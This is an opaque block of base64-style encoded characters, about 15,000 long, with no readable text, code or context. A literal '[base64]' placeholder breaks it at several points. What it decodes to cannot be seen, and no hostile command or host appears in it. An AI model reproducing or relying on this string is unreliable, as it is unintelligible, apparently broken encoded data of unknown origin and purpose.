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[base64]/HdWGMezkQMFfDTAh/GEN4A512qC/m4FAIVTBbt+qJq4/zxrMVOy5TK4TlpTDeBecqaNnSs5atlfSOUvhW/W8BD3Uicqo5Vg4cuy8OiYNiW3pXlQVtXv9Qr3cxeEOtCcAqJ6TLu/mJzoFcd9X2xWRNIPh5n0tp5Eg+joEWUplozKvv9Eh0WG6c8wabyRo9glXK1n9YaZAZ+RgSvXoo8/TCvh0uttbpGO55jvzbD0gwBi4fLoxinS4FAkOdecVHvHHCAmzSL3pfN/8ZzkJCeJjxhp24YBm+9oqNUEOlt/2u9gVgNsnHrCW0zqbGP0SGTDEsJUiJu879qdGGwz01rgbueuoGa+UIpm+ZuH6JhVn3Zr7SSDc8spHsG1X7wycz2ksYHHGpzuZkxA/O5TYNlXwk5dx0LyNWk/Idym8VByzSCT81b+MyB3QZ6uWuGzH3tHD9/tkYGi82xap3pntL9/xwH2FkdGNRUJ8386K5WHu+pP8ttmbaJ1VwivH86zaddy2MaH1iPHkxihk132iZWvi/bgx7KnNdrj2UNzXTPqJxqsBVtrazZPkCrRiYrNwlvEY8t3TNZ0qpFUGbULHP+XHY0mufrkwjcpGBGu2PZxWBZU68/1D3UUUVxzbc0I7oIuyqTiIMnyRNOexXJ4cQZ+/6DxnWv6+AzqptvXFdIHe3uabbMUQM7gFRDzcdFACVYIK/lUCCJ26JuqnFUYw+uGSNY1foFajehVbrSKEp/ImS1erHqN4SpVI6tzuv8FF/5RVPjK/AMboShQrOEqeu5OcB1bej1tYw9c6Xu72Huwn2f/evB8JbMuvb5xrZyt1Y94SCMxp4Py2yLA9Pi3otUwisV47fWmiv6CuXWxJviV7NCoOgreV6I78K2wJUYw8z4Kkp1sYRGpSSWk4WCITKw8Y/PqxcjIzAaR0pISs2EvBRpNK8Hvg5j0JvgbtFA4ccTZbFttQhcmiMyr8qH/7/cCRBvj5yCr1/mnjOf9ROACoPffk1c9OXl61+DzB4YM8NRU4aZLm5hrqOla015WW1acEyDuR4FuqcOQ2BCY8pkMnAyFswkX+9FHsPzEhtSqht4RVf1j0PWZP8zA0tj35Vf4bYG8x1KHqsvobx7xy9J2JG4YPsIe5SSEPAQb5qkNtf6GtTnXM/zsurfyVFWxwBdQJhKQqh86pRrtqKxKjLfefpzSCy4cGqfpWLKdG4J7aHnm/ng6CflmqsqDI3qQQYNd3DJmPN3APtkxqEW9vDhlmI52+hnoPAIzyWp/4EexnrXh04wf31pCu7qJg2ircmvSXYXDu1R5tKTRGDB6SFrFpsicP2vp7NVf4LvhXRXS7gx72Pbmwm/IVBBq8g3tJPAimpjUpCU/9IEd8fCKkIssj2Wt01anu98CO3iDvQ8s+sgUi22i9tvm5ywACSLrBATyR/Xz+8q5bysUi6ME38a2HmOEG/[base64]/W53wS3tK9iWxpwBOmr4z0TAB+Yk/I8DOw+9p8NP8RzlXFxt8ro1VB9smiZhyOXUqavV5nFEigC0SsFR6MixQDGO11XbYCsnzkW85/cCykEC+lFhyiZgKt81fCMmYhzBytFJe8EVjgUM5au4ncHKG29Pe8mpoD/h/ixbPvIvsqi7QHPBu9FTm9tZBaejj8Y9DswrcEaeKb2ZsF3QwhK0vHbWHY6LQ9YEyn9HmQRsMQvQ+h1vpzYsNxVsEEokdZWBvASiCPTZz/DzRB+xS93tcZ++pRAVRfvP5LL7EWrxG+/mVc73K73NN4/9HtYnwX23yornL8T8K41c6ksiSKNtuTA7Xu0n/6FrzNlPawJjJL/vnVTs8ACQkz9lAnXAGJdH4zzRrO0IWm7WZ6ENXca6jcSThFhfeAVRPaQWrNm0mZYeZtX2SJQ/NLZlioI3or/XUJYs2qFjoKDpKGDOii4eQZl5cskDTzWXyLqJ8dUZcXElnZ12KtqtuVGIRLVzlm/BucQJaLwLJS/791LLuVQVmjH7EuktK2+nlvlM3BVyhacPXQToW2p3rfEXYAu8Ft/+6pajegxPMyXmNakvHizSTiQtj7QepO6iIHDY726qltEZYtStgwwhyDglmhtDeb5dEN6uG2aZkTi9qGgErxquIYE6m5BN0G//pMMlBcEW98xJpMST7WcPCvP8ICoN5wUPVB2H/ZNd7y356iwuIMggRpOtDmWtwdPJt+ArOOdMkufXyRCyQwynJwhDjUZuESkbyL+nDga36OYQHOHkE3wcVqCAb5T9BNeOu59WQFIwJgELPJZSr/hUkit8o1tEBGb+IlP9fTQ/ExiYbUgVgfEii1PVgjuTgoqWfgCLDHH0bzqwGC93xtuKo2F2Zp6qlgOFQusQLSavg/RkGizbIMHV0wPDONMAXmhgzP1Rlzv56QJk/WQXATGS0iWI/NTZ8vk2QATy23QZfoZiUNL+kgxujLQsYAm/RxDX6h0fjqfB1Lvfalg6++agDwERdDwAmq9VA/LKykeMZUAbfNDrrQu1uWUbldcAJI/EQUot6LHxr05+h3hCWtPViYJNRfYK8v1NADoHfbbiWn2v+BPk7ida99JQSBaSPelbIfbNjNbWeAIm151y+fh3L+9JWc4oS5jzUQToV7lKhFiH1Ag16BbCn4ANGPEV2ZoITGgpwIxzI92kfVbMAV1NllkIov25074Xf+GuOUvmy0R4DGTUlKdw4opxkeyl/ZYMg4nOv/1tBD6z0f0VfeIQxdW758vgVjWSMq7uoPThKVkQwPVlNK8Ij1iD7mh4zLNUHwK4lqUU9NJm8v2Gg+viN7UPd6O7iLg2Zb9e0p64oi5E2SvThRHuZpYndtByNVpc0qHkjoRj62NMFfJ/dvOLOPX8QyNM0VASxCGLUBvIZ6DZ1IWvGsdvE+Tt/5BOFUjY4zW0IWsRa6Hxxs1BeVzcS7yOsrU6eo/zOem9AktExd2S9B6/[base64]/ndT9k8j5QtU9zVlcDopte7YdEEGkVeoAgybdYYBooQ2NOWElox2Xtfl7CZteprNhjfQcosP+JeM/YavGJ0wqXLh10dtzHL9d8B+Lx+e2m90ws34Z/yzBOaEaWhaQOmiQmaVq1CpfJ3N7Myr3VytKHpbQilYQSf8tu2Ou2OFZqmvDSUJCs9jtzGPfcC+1GOCghX8LJMblOLbwIT4PCviRcaUA0mUnK9M/LaGrapR5/ANxzjm5d54llaLoc3jclP6fiIa+KRgQdGvYYf/8Xpc+3YaSeMJ62NOftmcBN1THZ5i+XRP1oGb7F1QeOEqx3gOGr2Ckd9dGPt5I5d+qsJV8sacBwK5+/Kz7Zdn5Pb93BFqarZTv586xZ6Vez06s7h1FHskx/[base64]/E/wO42N0rhcfQZuqGOK3OhFo9ZLQT4YaOUPWCIoo07zWDME+NxKSAGg6KQcdIsakzJQcHDkC3LxUjmiuxZaps7wKTItmi4/VpWqDa6DXI1a+KwywbZxL9vRt1yrxa205sSrpeT3E7ldchuwoLrYjvlyxPyVcRoUBlzBC0u9FqkmcV0dPNwBOLTNPY5EdZ0lVxYgbPRJx9UjhJlHgJ4VXXQtOf8AKzomFuk5yhw4vknvz6rmsiNVm6+Vtb25u/SL7zf4oSU/AIDgBQNO79xVivIFXKX+/eohyW0wQohFVb8GPouwXZSDMeBecUBI5KOdF26+yacAY38Byf9A0dnFWRZ7LIgj90Je9nLR3HVILoRjA76nl1I9VN//H1aBT/StMAhb2dJdB/[base64]/B68SHGc7kvCc011uQ3+WzM1628KUOnR2wCPpQh2Dse7AquBxhl3+8gsGEXDnNkyXUMjVzjyJFeoY9NKDKCiqgV+ybf7NH/G6JtDA/3r9rTtwzvj31b4yn/h24WaCwP+IlX1Kh7ChaiQvxARzs2Sjnv7Vm9HhlmzGrH5u/6ASyGCLAOyZmN0PCnxLaZXWfKmNxJKSEYUreYAgo9BvpIXVE7gD+eQ8+rub7sClAienI6pQo64rxEuqBuSpYQ7EV+gv7UEX6RgmyADONocV7InZkdrtOLRv9wnWBgSa6JzI7Wl6IPQRhQwRwbmbGiXbSRFp/LZBrAI60cc2nPNv4243az1rbjTaPZtn1fO5hQh089PS+y1LIekJqB56VBL2JKA3tWxpc78mFgt31TkrwC1guEDhy9sf7vI4JreHA4LTwDVxLnc6srXs/HT23KwoHNYh4ElKCxDe55+kZE57kjOt5CODBsFMgWrw+h0J1fR7eIxn6N5GeaaVKGKtFjNVfH9yCPGRsc/vzkygmaevcdopz0m5qmuNVQSKLW1D6vFEfGy2EeoKxp+kWLHPglDur8MtnIY4P5dYikMTY7QkO2fsWBtM7B3VBGJgoel17pvAfzKxcsL9Qm1owZkz9gN6Qxix2mC0ysGMJ3XSYRDpOKMFC1T/lQuzlt8edysys2mSbtcS1Em4VOYMkAJe9eEXO0F8EKCVpjjkMsSwQrBGUnVw5eCSRnOqCxbc5/qEBgUoJgBdDK5SPJJHq9b/5Ks+pRio/rzmW6kxwBsYce+4YI0+YyqB8nq8ImjTLAXMcKJ3EhIQJOSiTT198wtm8qNyCBVo2umhfYZv2jlT5k4zJk304uBsiWwTtrbFWgRJcvIAuEa8S+wK7V9AkDyEL7LCX1eyOTB3jYPZAs4HI+dhYw8/8S+F3tQO0VaR3mUXFjG5p+KY/s7YsrsSQgqz7cjxJvnzV5IMRD36+U3I6kU++9qfdPFqA6lRGA1GwBJPo7pPa/zQ8YrnYNnHWkPwc2AJZXGJz0hPmtnEfkoS8KNaoNcRzAy3L+/7/hqtml46UT3zHf8ZOlyhlLCMy6iY1Dx2jQ7OsmFek50AuzSfhYB/LgL8cnTUOswfjU+R6NuaUV7KCAWNOeqJWZtp6o1G45PZz7KYksGXTjhc4hUTXGDgEY6ZR6p0ceL1aI2HLBfPD891MOC93T/6/idujuJAeTV2ePtVmDmxUtUT62MwO4MsfLFtvdhL5x4es8gA8s99GLdDhNDHtwOsW+fcdW9w7OaOqPHCENxsOwF9gWnToAHB1yU9N5BIlHtoFgEKdPvs0q9rm9nYFHEirfuTkm43dgsnlLU/m7PCvpdBohOYWmaNhFwUcMH/Qix8tKzQWYZguCKcL9DTYYJ12d3ok3sFBfy7elSAfh+ACrkt+jtOySkq2ZdQG4qlbW/M7IY2z5LKBN4XS06BOt8rnbBvYiTHbNK+40YimQ3svA9I0eEjyLMO9lWejhvJnC/vWpyWDCXFZSXNsiqiPV1DgPYhm7VkLcTVpORnnO+Ia/X+3UQh5yx1qJ0hT56+l0NH4S1egp/QzebaCqr9lgZha9RBzx2N65SC7zW5F8dnSJBIucUPk+MGAYFK5h1ZMtA0kKhPqAJ7Byqs3LOwxKgo6NN4ZQeMEap+5Vay2eiHmzCN0SY1dlAcQz9EEwVMt+31toJDiLJ9x1PWi9wBbp33gqZyJ5AO55kuSh/G//[base64]/C9Fe8G0Xp+ZRbW++PlV2Gx8WhqzAzPokdqZ1GTIAt+8OpxklSpBjU6mpQqhzO4UD/9sJRm5noCrHGKPbHgKbERmsfxM6+1p94xAtCPXIBpcaqaeIQ1Byklig5d7lltr31rEs1XWMups6w9NHuPN6sEAqaKYs+HqQCI8o2dF7otw9rfy7ZeclqPR16leS0u8OP04+v0do8lGjntkb8xuEL8Izum978es9LFoWVcEjMay8J66G7Wu2cKLgK9yLmd6Ve/ARIAdk3bNZeCx4NTATmVdK5NAsNNYjAonnQ8nHmdFqOGimGUBhIKUQjp6yIxLeAhZLSloyy3in0devLfrJjUCroOUo+Pc8ukGqZadEXx4vsa6U0lqlVB4QSVta+r5TdHYsenkHjer/5FDtZb2P/BlhnXuzSo1mxY38FHkZ4PY1hsZgNrEqYb+7E0GkBM98lNFkcjH+hyDpVfEb97OkKJGpd7yl9/xwFpXu7H7xDRQd7D2KR/VMM+u7bm4JDJ9/9u6pz9tEBQn5eFKKoGSPClHBbUFEfzQBNoIA0rRJz8pyVHf4cF5s9rvS4nQnAZUfXekSnMj9U2GFM6CSJt3bdx+udnjbgfglDM2Hi7tfvHOJ0H2SQ3uNEjAHb9z9e7dxXS9z2muuyEPruWC0yOwq+mQvAOi+nrJHg3PqCRO9HDepRuw2aunyr2iAxaP32OvPNerLb/+tNHGyQGvevzvBvFHiwwGOwZdJqlP+X3D5fzalSWL8xKFskHzYn4yhk3B4tU//PEA3YzMri+TtZQNOQ6/5LtjFjEk5T2BnPKX/a2A1w4uFK5OJczOzFNKv8/[base64]/N1+qdEv+gxbW3nRrL9waYOpbBdm17m0XebKIbGs4dgxNWfdHbZZuOCIO299Cw5lmb3a8hlVcvIRJRl+BT6rBkNMHKArI4YYiajyPPE7YeiU2dM2clK2DhamDsg1NhK5SBHFnE+EfE11LouTpCz9uDT/ZEGo5qYgUxvWPUJc/aFYnRRnyIA86BL4Kx41ijkHCvLVf2lY8R/ODOmdHQZtdis9bcaALR1WCN0WLOTKPuiNL+vdcSVFuHl7h3uY9p3uLGkvlbah63QhY5qs0TNlkwZ/v57IjFgTx3I/U7nOgTU1KzyYzOMOy2irXd2PiDbGraW1OXbFaOArfZQQKuYkL3ebLb56BnQYxUJfBy808om4JuGO6g1ZaUxZRJehgd31owJeolye/0OOAVOnam3+5z2gDTIoHAsXyWM9tZ6WDvgAUHP5DewWCKcD9AgNOZY2VPSsjCsieLOT6CGu0/LWqjHUEQuLWr9Vp1O7gRiopuO3kapTYw49C/6Zy8eHpqRF76YbYZqJF2Mhn2/mp5R71kDmj3yf/jI+csdU1ObyvPzuvGuhwzY/pXBVxfzwfbKO+vKs3n6LK7Ba9E2xW7TaqRjej5P9S7OFmw3Wp5Qi+Y7dKeXtsGIdctMJqXiFcKO61VExycIIkWTczFFQJnPzSzTslQXGxFtbyB+FsGeK0hioafRWhfTulg8nAKKcdSoC42aRHqQJA5H+iS/9oMhyfByY+rHM0gZZojFg7CcrdN/2SkjLYXgq2EffOFxTU4u6RutiY6WFsZRu3qv7XAGGg8O6JVtasOa1irAIpL/xnnntXOW/+3xXvScIvnbyHmnZpuj5arxMXq0bU4YPpojbAVsM6Y8mG1rh+fh/UfyEMXBCZwgupe34v4LZzMRelq9drmFYDoYvNXZMP0Kc72d56koLktJ31GG3Wh5XW9NqHbjHXOXI6hcu3ucHDP5MEBCc6ytQHSGzleqh6hL/[base64]/8cn00QBmG+ECAzUE5BlpvBjw1CP+61OJvPb1lDrxJ3Y9WbZQ06MdB2btrdAYo7HxFjg9nKD/1pSLpjjkKq3qC5KS7oKVqKjA22NK/NKPgbhyO+2qb2kNiT3bpX9ZXCy8bkUmGz48XAejPg05exIVnDFAvXe9j96amACPTmOQimDNIgq2CtiuczbYV+GmORcCgHm88nSMs+XEq7EY6k8Ndv1i2Nqll91SkfablqlO7qsPhkg0HCjla+y8iFdm/vsAukaOzLi5UO/JSrKJ7JPreFmjSapb+FVGrzIM2fE2HFIYkpre0Q30bHiiUCw1X/80MG4paBItNoQUe+Te90bSk+SMsOtUHF4fHqOhXcXy+9AA2Cq2Fk2c3ciMhGtI6JTnke70EXGa80lIl9A6mhrbK3MYhMe/LlSoIfkdU4hoH7LRXKIoROrI/ocgi5dLG9diIYsM8yE7WQUXvGDs+ABypW10AHyV+g9KOxUspL5DmU5/WjX+AKIEQPGWkRwJ7LtYDSjExhOlCD5gW02c+T1udDCC6dhFXf5Hs7i29xRv8fU3uJ0EcSKkrHXBHjjAWjfsOxd4GhxrGL0Nhs0Kbc0SH5LCHMcMTDpm795gByroZM3WFwaTAfRUNcPsB81f6uZ/NdO1EdFRkKmT86lajiR1h3Q6C2omlqFitb4ck0ue4mhfK02oT8ylTa7ZzBf/yrutqajX9pmOT4QPJ78TK1nPx68q2XR858J112estDTCyWcfxc0hxMfqLBfQV+BpN/alEPXw3fS79mBQsB2sur2AVkmY4vLsoD3IzgMqNV/G9OJ0Q3EDYfqjxvK0C75Qz2XPG3b/GUokznb+H5Iuq9XERsdXKqtpwDXXTBk3JMBuUo0oUepTJThPTGupIHC+MB139SRj1qOZe7DeHLKdKYFLQHsKRLqXVu6NqcohWBi0m/3aVv3OL8YEnrDAPgwbUz/HoP5nbimfr8HqnJAZmcoGf8tc+ChLK0mONoy9SMgQdjVEVgdKsEDeHpanaVRob7kvU7URaReWMSdzrITpBPe9jlAJk8ExC8aW5ysEtbr2/cX1pu6W1YmetCKFReSw/GyPaQucHnjZnHunPjvZKhWKFs3Ah2/4xagudyKq2gfYVCbu+8mrR9H6uOwpdh2osGLqaoC/CwLBE6dMeC0xMqGsKmsClDT0H36UOHGbhOO1purzCmOTCF6i9Sk75gUTyN9Rxd5LyUdRw5O/+miLsPe8YIMG9BlkVhCJnvPwCA1s9w2Oe/[base64]/01vr56fN8pRo1jPw2Y4p/kFtf+OdwpaUdHBNj78Ez4sKHqp3bu/4PAG5ZrUM3FY1yrMgZz/uz+Sk9U/fOMBb8Nxe/OOB60lno3rBrWoA9485Fi9YG/FV5a9u8Ge5rv2gz+l7CRWVxuWyTYQnq0TBnMGH3k7CGyEJhrgIQnnToG/LI7PmTXsPYtLg2ltyS9V0wt8jPKq4aYi33LWQ993mM0bod4Y4vsXBY1b1V4pc/ksKLD5seYRPWvq4tudBNimh700P06fDmjxwjt6LM6iMhyClHfOIiZ/hu25iIBpeucTPqx5ed7lvKozecnlDnQAV1C1lFVbh1bFpK2gqk/lN+fqQ+2XPe/fpsyAFhMuidmdQCGvnh9f8SgKr+NsXDNxs4WF0y353sXvmijlCAdTfHDPIxv5iwJO9t1xFPCBozDnjkSAgcEwPgDWUAF+ZDRTNqcc5aCddtdgbQrp07YZPWT4JjakIZ/aOL4OTT3ldwkzRFASuNl7Le5O6VZWvbhb/[base64]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[base64]/dbFhs7WwoBREhQ5KC1Kb1liGmMOxCA5+Gl+G5hgLG/q87HnSfT/Lh/WRsLmeoW74lIKvLj/1gb+K9mBZuufRXlQj1INXw6f72PR1p+9QqWmSXk2Pnl/ktH/32vbz6go+zTMPIZHdGXqNyyII6zTaHbpqZN6